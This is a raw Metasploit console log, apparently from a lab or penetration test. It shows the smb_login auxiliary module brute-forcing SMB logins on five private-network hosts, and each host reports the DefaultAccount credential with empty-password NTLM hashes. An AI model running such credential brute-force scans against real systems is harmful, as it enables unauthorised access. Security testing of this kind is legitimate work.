 msf5 auxiliary(scanner/smb/smb_login) > run
[*] 172.22.4.2:445 - 172.22.4.2:445 - Starting SMB login bruteforce
[*] 172.22.4.2:445 - 172.22.4.2:445 - Correct credentials, but unable to login: '.\DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 1 of 5 hosts (20% complete)
[*] 172.22.4.5:445 - 172.22.4.5:445 - Starting SMB login bruteforce
[*] 172.22.4.5:445 - 172.22.4.5:445 - Correct credentials, but unable to login: '.\DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 2 of 5 hosts (40% complete)
[*] 172.22.4.4:445 - 172.22.4.4:445 - Starting SMB login bruteforce
[*] 172.22.4.4:445 - 172.22.4.4:445 - Correct credentials, but unable to login: '.\DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 3 of 5 hosts (60% complete)
[*] 172.22.4.6:445 - 172.22.4.6:445 - Starting SMB login bruteforce
[*] 172.22.4.6:445 - 172.22.4.6:445 - Correct credentials, but unable to login: '.\DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 4 of 5 hosts (80% complete)
[*] 172.22.4.7:445 - 172.22.4.7:445 - Starting SMB login bruteforce
[*] 172.22.4.7:445 - 172.22.4.7:445 - Correct credentials, but unable to login: '.\DefaultAccount:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0',
[*] Scanned 5 of 5 hosts (100% complete)
[*] Auxiliary module execution completed